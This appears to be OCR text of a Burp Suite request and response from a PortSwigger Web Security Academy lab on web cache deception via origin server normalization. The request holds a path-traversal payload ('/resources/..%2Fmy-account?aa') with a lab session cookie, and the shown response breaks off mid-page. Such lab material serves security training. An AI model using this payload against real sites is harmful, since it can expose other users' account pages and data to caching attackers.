 Request
Pretty Raw Hex \n
1 GET /resources/..%2Fmy-account?aa HTTP/2
2 Host: 0a1e00f3036768dc80c7f36c00430041.web-security-academy.net
3 Cookie: session=DqucexJ18FfGrFlwmegkPeZI4bS7ZJMo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1e00f3036768dc80c7f36c00430041.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>